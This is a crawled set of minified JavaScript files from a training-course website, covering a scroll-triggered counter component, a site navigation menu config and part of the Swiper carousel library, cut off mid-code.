g.threshold=="number"?g.threshold:0,time:0,boundingClientRect:u,intersectionRect:u,rootBounds:u}),()=>{}}const{id:m,observer:l,elements:i}=vt(g),o=i.get(a)||[];return i.has(a)||i.set(a,o),o.push(d),l.observe(a),function(){o.splice(o.indexOf(d),1),o.length===0&&(i.delete(a),l.unobserve(a)),i.size===0&&(l.disconnect(),tt.delete(m))}}function bt({threshold:a,delay:d,trackVisibility:g,rootMargin:p,root:m,triggerOnce:l,skip:i,initialInView:o,fallbackInView:u,onChange:e}={}){var c;const[h,b]=z.useState(null),x=z.useRef(e),[E,G]=z.useState({inView:!!o,entry:void 0});x.current=e,z.useEffect(()=>{if(i||!h)return;let V;return V=yt(h,(q,j)=>{G({inView:q,entry:j}),x.current&&x.current(q,j),j.isIntersecting&&l&&V&&(V(),V=void 0)},{root:m,rootMargin:p,threshold:a,trackVisibility:g,delay:d},u),()=>{V&&V()}},[Array.isArray(a)?a.toString():a,h,m,p,l,i,g,u,d]);const I=(c=E.entry)==null?void 0:c.target,y=z.useRef(void 0);!h&&I&&!l&&!i&&y.current!==I&&(y.current=I,G({inView:!!o,entry:void 0}));const S=[b,E.inView,E.entry];return S.ref=S[0],S.inView=S[1],S.entry=S[2],S}const Et=({count:a,suffix:d,prefix:g,duration:p,start:m,end:l})=>{const{ref:i,inView:o}=bt({threshold:0,triggerOnce:!0}),[u,e]=z.useState(m),[c,h]=z.useState(l);return z.useEffect(()=>{o?(e(m),h(l)):(e(l),h(m))},[o,m,l]),et.jsx("div",{ref:i,children:o&&et.jsx(pt,{...p&&{duration:p},prefix:g,className:"js",end:a?+a:c,suffix:d,start:u})})};export{Et as default};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/menu.en.DDA6B1go.js
body_size: 424
content:
const a=[{name:"Home",url:"/"},{name:"About",url:"/about"},{name:"Courses",url:"/courses"},{name:"blog",url:"/blog"},{name:"Team",url:"/team"},{name:"Contact",url:"/contact"}],e=[{name:"About Us",url:"/about"},{name:"Privacy Policy",url:"/privacy-policy"},{name:"Contact Us",url:"/contact"},{name:"Courses",url:"/courses"},{name:"Case Study",url:"/projects"}],o={main:a,footer:e};export{o as default,e as footer,a as main};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/autoplay.CzgDkNIk.js
body_size: 85585
content:
function ce(e){return e!==null&&typeof e=="object"&&"constructor"in e&&e.constructor===Object}function de(e={},i={}){const t=["__proto__","constructor","prototype"];Object.keys(i).filter(s=>t.indexOf(s)<0).forEach(s=>{typeof e[s]>"u"?e[s]=i[s]:ce(i[s])&&ce(e[s])&&Object.keys(i[s]).length>0&&de(e[s],i[s])})}const ve={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function H(){const e=typeof document<"u"?document:{};return de(e,ve),e}const Le={document:ve,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return typeof setTimeout>"u"?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){typeof setTimeout>"u"||clearTimeout(e)}};function V(){const e=typeof window<"u"?window:{};return de(e,Le),e}function Ie(e=""){return e.trim().split(" ").filter(i=>!!i.trim())}function Oe(e){const i=e;Object.keys(i).forEach(t=>{try{i[t]=null}catch{}try{delete i[t]}catch{}})}function ye(e,i=0){return setTimeout(e,i)}function U(){return Date.now()}function ke(e){const i=V();let t;return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}function Ae(e,i="x"){const t=V();let s,n,a;const l=ke(e);return t.WebKitCSSMatrix?(n=l.transform||l.webkitTransform,n.split(",").length>6&&(n=n.split(", ").map(o=>o.replace(",",".")).join(", ")),a=new t.WebKitCSSMatrix(n==="none"?"":n)):(a=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=a.toString().split(",")),i==="x"&&(t.WebKitCSSMatrix?n=a.m41:s.length===16?n=parseFloat(s[12]):n=parseFloat(s[4])),i==="y"&&(t.WebKitCSSMatrix?n=a.m42:s.length===16?n=parseFloat(s[13]):n=parseFloat(s[5])),n||0}function j(e){return typeof e=="object"&&e!==null&&e.constructor&&Object.prototype.toString.call(e).slice(8,-1)==="Object"}function ze(e){return typeof window<"u"&&typeof window.HTMLElement<"u"?e instanceof HTMLElement:e&&(e.nodeType===1||e.nodeType===11)}function $(...e){const i=Object(e[0]),t=["__proto__","constructor","prototype"];for(let s=1;s<e.length;s+=1){const n=e[s];if(n!=null&&!ze(n)){const a=Object.keys(Object(n)).filter(l=>t.indexOf(l)<0);for(let l=0,o=a.length;l<o;l+=1){const r=a[l],u=Object.getOwnPropertyDescriptor(n,r);u!==void 0&&u.enumerable&&(j(i[r])&&j(n[r])?n[r].__swiper__?i[r]=n[r]:$(i[r],n[r]):!j(i[r])&&j(n[r])?(i[r]={},n[r].__swiper__?i[r]=n[r]:$(i[r],n[r])):i[r]=n[r])}}}return i}function Y(e,i,t){e.style.setProperty(i,t)}function Se({swiper:e,targetPosition:i,side:t}){const s=V(),n=-e.translate;let a=null,l;const o=e.params.speed;e.wrapperEl.style.scrollSnapType="none",s.cancelAnimationFrame(e.cssModeFrameID);const r=i>n?"next":"prev",u=(p,y)=>r==="next"&&p>=y||r==="prev"&&p<=y,g=()=>{l=new Date().getTime(),a===null&&(a=l);const p=Math.max(Math.min((l-a)/o,1),0),y=.5-Math.cos(p*Math.PI)/2;let c=n+y*(i-n);if(u(c,i)&&(c=i),e.wrapperEl.scrollTo({[t]:c}),u(c,i)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[t]:c})}),s.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=s.requestAnimationFrame(g)};g()}function N(e,i=""){const t=V(),s=[...e.children];return t.HTMLSlotElement&&e instanceof HTMLSlotElement&&s.push(...e.assignedElements()),i?s.filter(n=>n.matches(i)):s}function De(e,i){const t=[i];for(;t.length>0;){const s=t.shift();if(e===s)return!0;t.push(...s.children,...s.shadowRoot?s.shadowRoot.children:[],...s.assignedElements?s.assignedElements():[])}}function Ge(e,i){const t=V();let s=i.contains(e);return!s&&t.HTMLSlotElement&&i instanceof HTMLSlotElement&&(s=[...i.assignedElements()].includes(e),s||(s=De(e,i))),s}function K(e){try{console.warn(e);return}catch{}}function Q(e,i=[]){const t=document.createElement(e);return t.classList.add(...Array.isArray(i)?i:Ie(i)),t}function Be(e,i){const t=[];for(;e.previousElementSibling;){const s=e.previousElementSibling;i?s.matches(i)&&t.push(s):t.push(s),e=s}return t}function Ve(e,i){const t=[];for(;e.nextElementSibling;){const s=e.nextElementSibling;i?s.matches(i)&&t.push(s):t.push(s),e=s}return t}function R(e,i){return V().getComputedStyle(e,null).getPropertyValue(i)}function Z(e){let i=e,t;if(i){for(t=0;(i=i.previousSibling)!==null;)i.nodeType===1&&(t+=1);return t}}function Te(e,i){const t=[];let s=e.parentElement;for(;s;)i?s.matches(i)&&t.push(s):t.push(s),s=s.parentElement;return t}function re(e,i,t){const s=V();return e[i==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(e,null).getPropertyValue(i==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(e,null).getPropertyValue(i==="width"?"margin-left":"margin-bottom"))}function B(e){return(Array.isArray(e)?e:[e]).filter(i=>!!i)}function le(e,i=""){typeof trustedTypes<"u"?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:t=>t}).createHTML(i):e.innerHTML=i}let J;function $e(){const e=V(),i=H();return{smoothScroll:i.documentElement&&i.documentElement.style&&"scrollBehavior"in i.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&i instanceof e.DocumentTouch)}}function be(){return J||(J=$e()),J}let ee;function _e({userAgent:e}={}){const i=be(),t=V(),s=t.navigator.platform,n=e||t.navigator.userAgent,a={ios:!1,android:!1},l=t.screen.width,o=t.screen.height,r=n.match(/(Android);?[\s\/]+([\d.]+)?/);let u=n.match(/(iPad)(?!\1).*OS\s([\d_]+)/);const g=n.match(/(iPod)(.*OS\s([\d_]+))?/),p=!u&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),y=s==="Win32";let c=s==="MacIntel";const m=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!u&&c&&i.touch&&m.indexOf(`${l}x${o}`)>=0&&(u=n.match(/(Version)\/([\d.]+)/),u||(u=[0,1,"13_0_0"]),c=!1),r&&!y&&(a.os="android",a.android=!0),(u||p||g)&&(a.os="ios",a.ios=!0),a}function xe(e={}){return ee||(ee=_e(e)),ee}let te;function Fe(){const e=V(),i=xe();let t=!1;function s(){const o=e.navigator.userAgent.toLowerCase();return o.indexOf("safari")>=0&&o.indexOf("chrome")<0&&o.indexOf("android")<0}if(s()){const o=String(e.navigator.userAgent);if(o.includes("Version/")){const[r,u]=o.split("Version/")[1].split(" ")[0].split(".").map(g=>Number(g));t=r<16||r===16&&u<2}}const n=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),a=s(),l=a||n&&i.ios;return{isSafari:t||a,needPerspectiveFix:t,need3dFix:l,isWebView:n}}function Ee(){return te||(te=Fe()),te}function Ne({swiper:e,on:i,emit:t}){const s=V();let n=null,a=null;const l=()=>{!e||e.destroyed||!e.initialized||(t("beforeResize"),t("resize"))},o=()=>{!e||e.destroyed||!e.initialized||(n=new ResizeObserver(g=>{a=s.requestAnimationFrame(()=>{const{width:p,height:y}=e;let c=p,m=y;g.forEach(({contentBoxSize:v,contentRect:b,target:d})=>{d&&d!==e.el||(c=b?b.width:(v[0]||v).inlineSize,m=b?b.height:(v[0]||v).blockSize)}),(c!==p||m!==y)&&l()})}),n.observe(e.el))},r=()=>{a&&s.cancelAnimationFrame(a),n&&n.unobserve&&e.el&&(n.unobserve(e.el),n=null)},u=()=>{!e||e.destroyed||!e.initialized||t("orientationchange")};i("init",()=>{if(e.params.resizeObserver&&typeof s.ResizeObserver<"u"){o();return}s.addEventListener("resize",l),s.addEventListener("orientationchange",u)}),i("destroy",()=>{r(),s.removeEventListener("resize",l),s.removeEventListener("orientationchange",u)})}function He({swiper:e,extendParams:i,on:t,emit:s}){const n=[],a=V(),l=(u,g={})=>{const p=a.MutationObserver||a.WebkitMutationObserver,y=new p(c=>{if(e.__preventObserver__)return;if(c.length===1){s("observerUpdate",c[0]);return}const m=function(){s("observerUpdate",c[0])};a.requestAnimationFrame?a.requestAnimationFrame(m):a.setTimeout(m,0)});y.observe(u,{attributes:typeof g.attributes>"u"?!0:g.attributes,childList:e.isElement||(typeof g.childList>"u"?!0:g).childList,characterData:typeof g.characterData>"u"?!0:g.characterData}),n.push(y)},o=()=>{if(e.params.observer){if(e.params.observeParents){const u=Te(e.hostEl);for(let g=0;g<u.length;g+=1)l(u[g])}l(e.hostEl,{childList:e.params.observeSlideChildren}),l(e.wrapperEl,{attributes:!1})}},r=()=>{n.forEach(u=>{u.disconnect()}),n.splice(0,n.length)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),t("init",o),t("destroy",r)}var Re={on(e,i,t){const s=this;if(!s.eventsListeners||s.destroyed||typeof i!="function")return s;const n=t?"unshift":"push";return e.split(" ").forEach(a=>{s.eventsListeners[a]||(s.eventsListeners[a]=[]),s.eventsListeners[a][n](i)}),s},once(e,i,t){const s=this;if(!s.eventsListeners||s.destroyed||typeof i!="function")return s;function n(...a){s.off(e,n),n.__emitterProxy&&delete n.__emitterProxy,i.apply(s,a)}return n.__emitterProxy=i,s.on(e,n,t)},onAny(e,i){const t=this;if(!t.eventsListeners||t.destroyed||typeof e!="function")return t;const s=i?"unshift":"push";return t.eventsAnyListeners.indexOf(e)<0&&t.eventsAnyListeners[s](e),t},offAny(e){const i=this;if(!i.eventsListeners||i.destroyed||!i.eventsAnyListeners)return i;const t=i.eventsAnyListeners.indexOf(e);return t>=0&&i.eventsAnyListeners.splice(t,1),i},off(e,i){const t=this;return!t.eventsListeners||t.destroyed||!t.eventsListeners||e.split(" ").forEach(s=>{typeof i>"u"?t.eventsListeners[s]=[]:t.eventsListeners[s]&&t.eventsListeners[s].forEach((n,a)=>{(n===i||n.__emitterProxy&&n.__emitterProxy===i)&&t.eventsListeners[s].splice(a,1)})}),t},emit(...e){const i=this;if(!i.eventsListeners||i.destroyed||!i.eventsListeners)return i;let t,s,n;return typeof e[0]=="string"||Array.isArray(e[0])?(t=e[0],s=e.slice(1,e.length),n=i):(t=e[0].events,s=e[0].data,n=e[0].context||i),s.unshift(n),(Array.isArray(t)?t:t.split(" ")).forEach(l=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(o=>{o.apply(n,[l,...s])}),i.eventsListeners&&i.eventsListeners[l]&&i.eventsListeners[l].forEach(o=>{o.apply(n,s)})}),i}};function We(){const e=this;let i,t;const s=e.el;typeof e.params.width<"u"&&e.params.width!==null?i=e.params.width:i=s.clientWidth,typeof e.params.height<"u"&&e.params.height!==null?t=e.params.height:t=s.clientHeight,!(i===0&&e.isHorizontal()||t===0&&e.isVertical())&&(i=i-parseInt(R(s,"padding-left")||0,10)-parseInt(R(s,"padding-right")||0,10),t=t-parseInt(R(s,"padding-top")||0,10)-parseInt(R(s,"padding-bottom")||0,10),Number.isNaN(i)&&(i=0),Number.isNaN(t)&&(t=0),Object.assign(e,{width:i,height:t,size:e.isHorizontal()?i:t}))}function qe(){const e=this;function i(E,w){return parseFloat(E.getPropertyValue(e.getDirectionLabel(w))||0)}const t=e.params,{wrapperEl:s,slidesEl:n,rtlTranslate:a,wrongRTL:l}=e,o=e.virtual&&t.virtual.enabled,r=o?e.virtual.slides.length:e.slides.length,u=N(n,`.${e.params.slideClass}, swiper-slide`),g=o?e.virtual.slides.length:u.length;let p=[];const y=[],c=[];let m=t.slidesOffsetBefore;typeof m=="function"&&(m=t.slidesOffsetBefore.call(e));let v=t.slidesOffsetAfter;typeof v=="function"&&(v=t.slidesOffsetAfter.call(e));const b=e.snapGrid.length,d=e.slidesGrid.length,f=e.size-m-v;let h=t.spaceBetween,S=-m,x=0,L=0;if(typeof f>"u")return;typeof h=="string"&&h.indexOf("%")>=0?h=parseFloat(h.replace("%",""))/100*f:typeof h=="string"&&(h=parseFloat(h)),e.virtualSize=-h-m-v,u.forEach(E=>{a?E.style.marginLeft="":E.style.marginRight="",E.style.marginBottom="",E.style.marginTop=""}),t.centeredSlides&&t.cssMode&&(Y(s,"--swiper-centered-offset-before",""),Y(s,"--swiper-centered-offset-after",""));const P=t.grid&&t.grid.rows>1&&e.grid;P?e.grid.initSlides(u):e.grid&&e.grid.unsetSlides();let T;const I=t.slidesPerView==="auto"&&t.breakpoints&&Object.keys(t.breakpoints).filter(E=>typeof t.breakpoints[E].slidesPerView<"u").length>0;for(let E=0;E<g;E+=1){T=0;const w=u[E];if(!(w&&(P&&e.grid.updateSlide(E,w,u),R(w,"display")==="none"))){if(o&&t.slidesPerView==="auto")t.virtual.slidesPerViewAutoSlideSize&&(T=t.virtual.slidesPerViewAutoSlideSize),T&&w&&(t.roundLengths&&(T=Math.floor(T)),w.style[e.getDirectionLabel("width")]=`${T}px`);else if(t.slidesPerView==="auto"){I&&(w.style[e.getDirectionLabel("width")]="");const C=getComputedStyle(w),k=w.style.transform,z=w.style.webkitTransform;if(k&&(w.style.transform="none"),z&&(w.style.webkitTransform="none"),t.roundLengths)T=e.isHorizontal()?re(w,"width"):re(w,"height");else{const G=i(C,"width"),q=i(C,"padding-left"),O=i(C,"padding-right"),M=i(C,"margin-left"),A=i(C,"margin-right"),D=C.getPropertyValue("box-sizing");if(D&&D==="border-box")T=G+M+A;else{const{clientWidth:_,offsetWidth:Pe}=w;T=G+q+O+M+A+(Pe-_)}}k&&(w.style.transform=k),z&&(w.style.webkitTransform=z),t.roundLengths&&(T=Math.floor(T))}else T=(f-(t.slidesPerView-1)*h)/t.slidesPerView,t.roundLengths&&(T=Math.floor(T)),w&&(w.style[e.getDirectionLabel("width")]=`${T}px`);w&&(w.swiperSlideSize=T),c.push(T),t.centeredSlides?(S=S+T/2+x/2+h,x===0&&E!==0&&(S=S-f/2-h),E===0&&(S=S-f/2-h),Math.abs(S)<1/1e3&&(S=0),t.roundLengths&&(S=Math.floor(S)),L%t.slidesPerGroup===0&&p.push(S),y.push(S)):(t.roundLengths&&(S=Math.floor(S)),(L-Math.min(e.params.slidesPerGroupSkip,L))%e.params.slidesPerGroup===0&&p.push(S),y.push(S),S=S+T+h),e.virtualSize+=T+h,x=T,L+=1}}if(e.virtualSize=Math.max(e.virtualSize,f)+v,a&&l&&(t.effect==="slide"||t.effect==="coverflow")&&(s.style.width=`${e.virtualSize+h}px`),t.setWrapperSize&&(s.style[e.getDirectionLabel("width")]=`${e.virtualSize+h}px`),P&&e.grid.updateWrapperSize(T,p),!t.centeredSlides){const E=[];for(let w=0;w<p.length;w+=1){let C=p[w];t.roundLengths&&(C=Math.floor(C)),p[w]<=e.virtualSize-f&&E.push(C)}p=E,Math.floor(e.virtualSize-f)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-f)}if(o&&t.loop){const E=c[0]+h;if(t.slidesPerGroup>1){const w=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/t.slidesPerGroup),C=E*t.slidesPerGroup;for(let k=0;k<w;k+=1)p.push(p[p.length-1]+C)}for(let w=0;w<e.virtual.slidesBefore+e.virtual.slidesAfter;w+=1)t.slidesPerGroup===1&&p.push(p[p.length-1]+E),y.push(y[y.length-1]+E),e.virtualSize+=E}if(p.length===0&&(p=[0]),h!==0){const E=e.isHorizontal()&&a?"marginLeft":e.getDirectionLabel("marginRight");u.filter((w,C)=>!t.cssMode||t.loop?!0:C!==u.length-1).forEach(w=>{w.style[E]=`${h}px`})}if(t.centeredSlides&&t.centeredSlidesBounds){let E=0;c.forEach(C=>{E+=C+(h||0)}),E-=h;const w=E>f?E-f:0;p=p.map(C=>C<=0?-m:C>w?w+v:C)}if(t.centerInsufficientSlides){let E=0;c.forEach(C=>{E+=C+(h||0)}),E-=h;const w=(m||0)+(v||0);if(E+w<f){const C=(f-E-w)/2;p.forEach((k,z)=>{p[z]=k-C}),y.forEach((k,z)=>{y[z]=k+C})}}if(Object.assign(e,{slides:u,snapGrid:p,slidesGrid:y,slidesSizesGrid:c}),t.centeredSlides&&t.cssMode&&!t.centeredSlidesBounds){Y(s,"--swiper-centered-offset-before",`${-p[0]}px`),Y(s,"--swiper-centered-offset-after",`${e.size/2-c[c.length-1]/2}px`);const E=-e.snapGrid[0],w=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(C=>C+E),e.slidesGrid=e.slidesGrid.map(C=>C+w)}if(g!==r&&e.emit("slidesLengthChange"),p.length!==b&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),y.length!==d&&e.emit("slidesGridLengthChange"),t.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!o&&!t.cssMode&&(t.effect==="slide"||t.effect==="fade")){const E=`${t.containerModifierClass}backface-hidden`,w=e.el.classList.contains(E);g<=t.maxBackfaceHiddenSlides?w||e.el.classList.add(E):w&&e.el.classList.remove(E)}}function je(e){const i=this,t=[],s=i.virtual&&i.params.virtual.enabled;let n=0,a;typeof e=="number"?i.setTransition(e):e===!0&&i.setTransition(i.params.speed);const l=o=>s?i.slides[i.getSlideIndexByData(o)]:i.slides[o];if(i.params.slidesPerView!=="auto"&&i.params.slidesPerView>1)if(i.params.centeredSlides)(i.visibleSlides||[]).forEach(o=>{t.push(o)});else for(a=0;a<Math.ceil(i.params.slidesPerView);a+=1){const o=i.activeIndex+a;if(o>i.slides.length&&!s)break;t.push(l(o))}else t.push(l(i.activeIndex));for(a=0;a<t.length;a+=1)if(typeof t[a]<"u"){const o=t[a].offsetHeight;n=o>n?o:n}(n||n===0)&&(i.wrapperEl.style.height=`${n}px`)}function Ye(){const e=this,i=e.slides,t=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let s=0;s<i.length;s+=1)i[s].swiperSlideOffset=(e.isHorizontal()?i[s].offsetLeft:i[s].offsetTop)-t-e.cssOverflowAdjustment()}const ue=(e,i,t)=>{i&&!e.classList.contains(t)?e.classList.add(t):!i&&e.classList.contains(t)&&e.classList.remove(t)};function Xe(e=this&&this.translate||0){const i=this,t=i.params,{slides:s,rtlTranslate:n,snapGrid:a}=i;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&i.updateSlidesOffset();let l=-e;n&&(l=e),i.visibleSlidesIndexes=[],i.visibleSlides=[];let o=t.spaceBetween;typeof o=="string"&&o.indexOf("%")>=0?o=parseFloat(o.replace("%",""))/100*i.size:typeof o=="string"&&(o=parseFloat(o));for(let r=0;r<s.length;r+=1){const u=s[r];let g=u.swiperSlideOffset;t.cssMode&&t.centeredSlides&&(g-=s[0].swiperSlideOffset);const p=(l+(t.centeredSlides?i.minTranslate():0)-g)/(u.swiperSlideSize+o),y=(l-a[0]+(t.centeredSlides?i.minTranslate():0)-g)/(u.swiperSlideSize+o),c=-(l-g),m=c+i.slidesSizesGrid[r],v=c>=0&&c<=i.size-i.slidesSizesGrid[r],b=c>=0&&c<i.size-1||m>1&&m<=i.size||c<=0&&m>=i.size;b&&(i.visibleSlides.push(u),i.visibleSlidesIndexes.push(r)),ue(u,b,t.slideVisibleClass),ue(u,v,t.slideFullyVisibleClass),u.progress=n?-p:p,u.originalProgress=n?-y:y}}function Ue(e){const i=this;if(typeof e>"u"){const g=i.rtlTranslate?-1:1;e=i&&i.translate&&i.translate*g||0}const t=i.params,s=i.maxTranslate()-i.minTranslate();let{progress:n,isBeginning:a,isEnd:l,progressLoop:o}=i;const r=a,u=l;if(s===0)n=0,a=!0,l=!0;else{n=(e-i.minTranslate())/s;const g=Math.abs(e-i.minTranslate())<1,p=Math.abs(e-i.maxTranslate())<1;a=g||n<=0,l=p||n>=1,g&&(n=0),p&&(n=1)}if(t.loop){const g=i.getSlideIndexByData(0),p=i.getSlideIndexByData(i.slides.length-1),y=i.slidesGrid[g],c=i.slidesGrid[p],m=i.slidesGrid[i.slidesGrid.length-1],v=Math.abs(e);v>=y?o=(v-y)/m:o=(v+m-c)/m,o>1&&(o-=1)}Object.assign(i,{progress:n,progressLoop:o,isBeginning:a,isEnd:l}),(t.watchSlidesProgress||t.centeredSlides&&t.autoHeight)&&i.updateSlidesProgress(e),a&&!r&&i.emit("reachBeginning toEdge"),l&&!u&&i.emit("reachEnd toEdge"),(r&&!a||u&&!l)&&i.emit("fromEdge"),i.emit("progress",n)}const ie=(e,i,t)=>{i&&!e.classList.contains(t)?e.classList.add(t):!i&&e.classList.contains(t)&&e.classList.remove(t)};function Ke(){const e=this,{slides:i,params:t,slidesEl:s,activeIndex:n}=e,a=e.virtual&&t.virtual.enabled,l=e.grid&&t.grid&&t.grid.rows>1,o=p=>N(s,`.${t.slideClass}${p}, swiper-slide${p}`)[0];let r,u,g;if(a)if(t.loop){let p=n-e.virtual.slidesBefore;p<0&&(p=e.virtual.slides.length+p),p>=e.virtual.slides.length&&(p-=e.virtual.slides.length),r=o(`[data-swiper-slide-index="${p}"]`)}else r=o(`[data-swiper-slide-index="${n}"]`);else l?(r=i.find(p=>p.column===n),g=i.find(p=>p.column===n+1),u=i.find(p=>p.column===n-1)):r=i[n];r&&(l||(g=Ve(r,`.${t.slideClass}, swiper-slide`)[0],t.loop&&!g&&(g=i[0]),u=Be(r,`.${t.slideClass}, swiper-slide`)[0],t.loop&&!u===0&&(u=i[i.length-1]))),i.forEach(p=>{ie(p,p===r,t.slideActiveClass),ie(p,p===g,t.slideNextClass),ie(p,p===u,t.slidePrevClass)}),e.emitSlidesClasses()}const X=(e,i)=>{if(!e||e.destroyed||!e.params)return;const t=()=>e.isElement?"swiper-slide":`.${e.params.slideClass}`,s=i.closest(t());if(s){let n=s.querySelector(`.${e.params.lazyPreloaderClass}`);!n&&e.isElement&&(s.shadowRoot?n=s.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{s.shadowRoot&&(n=s.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),n&&n.remove())})),n&&n.remove()}},se=(e,i)=>{if(!e.slides[i])return;const t=e.slides[i].querySelector('[loading="lazy"]');t&&t.removeAttribute("loading")},oe=e=>{if(!e||e.destroyed||!e.params)return;let i=e.params.lazyPreloadPrevNext;const t=e.slides.length;if(!t||!i||i<0)return;i=Math.min(i,t);const s=e.params.slidesPerView==="auto"?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),n=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const l=n,o=[l-i];o.push(...Array.from({length:i}).map((r,u)=>l+s+u)),e.slides.forEach((r,u)=>{o.includes(r.column)&&se(e,u)});return}const a=n+s-1;if(e.params.rewind||e.params.loop)for(let l=n-i;l<=a+i;l+=1){const o=(l%t+t)%t;(o<n||o>a)&&se(e,o)}else for(let l=Math.max(n-i,0);l<=Math.min(a+i,t-1);l+=1)l!==n&&(l>a||l<n)&&se(e,l)};function Qe(e){const{slidesGrid:i,params:t}=e,s=e.rtlTranslate?e.translate:-e.translate;let n;for(let a=0;a<i.length;a+=1)typeof i[a+1]<"u"?s>=i[a]&&s<i[a+1]-(i[a+1]-i[a])/2?n=a:s>=i[a]&&s<i[a+1]&&(n=a+1):s>=i[a]&&(n=a);return t.normalizeSlideIndex&&(n<0||typeof n>"u")&&(n=0),n}function Ze(e){const i=this,t=i.rtlTranslate?i.translate:-i.translate,{snapGrid:s,params:n,activeIndex:a,realIndex:l,snapIndex:o}=i;let r=e,u;const g=c=>{let m=c-i.virtual.slidesBefore;return m<0&&(m=i.virtual.slides.length+m),m>=i.virtual.slides.length&&(m-=i.virtual.slides.length),m};if(typeof r>"u"&&(r=Qe(i)),s.indexOf(t)>=0)u=s.indexOf(t);else{const c=Math.min(n.slidesPerGroupSkip,r);u=c+Math.floor((r-c)/n.slidesPerGroup)}if(u>=s.length&&(u=s.length-1),r===a&&!i.params.loop){u!==o&&(i.snapIndex=u,i.emit("snapIndexChange"));return}if(r===a&&i.params.loop&&i.virtual&&i.params.virtual.enabled){i.realIndex=g(r);return}const p=i.grid&&n.grid&&n.grid.rows>1;let y;if(i.virtual&&n.virtual.enabled&&n.loop)y=g(r);else if(p){const c=i.slides.find(v=>v.column===r);let m=parseInt(c.getAttribute("data-swiper-slide-index"),10);Number.isNaN(m)&&(m=Math.max(i.slides.indexOf(c),0)),y=Math.floor(m/n.grid.rows)}else if(i.slides[r]){const c=i.slides[r].getAttribute("data-swiper-slide-index");c?y=parseInt(c,10):y=r}else y=r;Object.assign(i,{previousSnapIndex:o,snapIndex:u,previousRealIndex:l,realIndex:y,previousIndex:a,activeIndex:r}),i.initialized&&oe(i),i.emit("activeIndexChange"),i.emit("snapIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&(l!==y&&i.emit("realIndexChange"),i.emit("slideChange"))}function Je(e,i){const t=this,s=t.params;let n=e.closest(`.${s.slideClass}, swiper-slide`);!n&&t.isElement&&i&&i.length>1&&i.includes(e)&&[...i.slice(i.indexOf(e)+1,i.length)].forEach(o=>{!n&&o.matches&&o.matches(`.${s.slideClass}, swiper-slide`)&&(n=o)});let a=!1,l;if(n){for(let o=0;o<t.slides.length;o+=1)if(t.slides[o]===n){a=!0,l=o;break}}if(n&&a)t.clickedSlide=n,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(n.getAttribute("data-swiper-slide-index"),10):t.clickedIndex=l;else{t.clickedSlide=void 0,t.clickedIndex=void 0;return}s.slideToClickedSlide&&t.clickedIndex!==void 0&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}var et={updateSize:We,updateSlides:qe,updateAutoHeight:je,updateSlidesOffset:Ye,updateSlidesProgress:Xe,updateProgress:Ue,updateSlidesClasses:Ke,updateActiveIndex:Ze,updateClickedSlide:Je};function tt(e=this.isHorizontal()?"x":"y"){const i=this,{params:t,rtlTranslate:s,translate:n,wrapperEl:a}=i;if(t.virtualTranslate)return s?-n:n;if(t.cssMode)return n;let l=Ae(a,e);return l+=i.cssOverflowAdjustment(),s&&(l=-l),l||0}function it(e,i){const t=this,{rtlTranslate:s,params:n,wrapperEl:a,progress:l}=t;let o=0,r=0;const u=0;t.isHorizontal()?o=s?-e:e:r=e,n.roundLengths&&(o=Math.floor(o),r=Math.floor(r)),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?o:r,n.cssMode?a[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-o:-r:n.virtualTranslate||(t.isHorizontal()?o-=t.cssOverflowAdjustment():r-=t.cssOverflowAdjustment(),a.style.transform=`translate3d(${o}px, ${r}px, ${u}px)`);let g;const 